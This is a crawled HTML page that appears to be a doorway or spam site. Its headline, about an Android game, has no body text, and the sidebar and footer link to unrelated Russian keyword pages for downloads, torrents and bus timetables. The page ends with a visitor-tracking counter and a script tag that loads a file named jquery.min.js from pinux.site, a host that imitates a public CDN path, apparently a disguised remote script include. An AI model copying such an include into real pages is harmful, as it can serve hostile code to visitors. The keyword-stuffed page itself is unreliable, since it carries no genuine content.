

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-implosion-never-lose-hope-android.html
body_size: 1853
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Implosion never lose hope андроид - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Implosion never lose hope андроид</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-zimnie-kuznechiki-georgiy-tedeev.html">Зимние кузнечики георгий тедеев</a></li>
                                <li><a href="p30t8q-samovar-gorkiy-kratkoe-soderzhanie.html">Самовар горький краткое содержание</a></li>
                                <li><a href="p30t8q-biboletova-uchebnik-10-klass-skachat.html">Биболетова учебник 10 класс скачать</a></li>
                                <li><a href="p30t8q-harkovskiy-avtovokzal-gagarina-raspisanie-avtobusov.html">Харьковский автовокзал гагарина расписание автобусов</a></li>
                                <li><a href="p30t8q-gorod-vorov-knigi.html">Город воров книги</a></li>
                                <li><a href="p30t8q-wild-arms-3.html">Wild arms 3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-shema-dvizheniya-mayatnika.html">Схема движения маятника</a></li>
                                            <li><a href="p30t8q-plaginy-sinema-4d.html">Плагины синема 4д</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-muzyku-torrent-yarmak.html">Скачать музыку торрент ярмак</a></li>
                                            <li><a href="p30t8q-raspisanie-avtobusov-aromashevo-golyshmanovo.html">Расписание автобусов аромашево голышманово</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-prezentaciya-chernaya-metallurgiya.html">Презентация черная металлургия</a></li>
                                            <li><a href="p30t8q-skachat-besplatno-pesnyu-bratya-grimm-hlopay-resnicami.html">Скачать бесплатно песню братья гримм хлопай ресницами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-velikolepnyy-vek-final-kratkoe-soderzhanie.html">Великолепный век финал краткое содержание</a></li>
                                            <li><a href="p30t8q-mlp-pesnya-tekst.html">Mlp песня текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
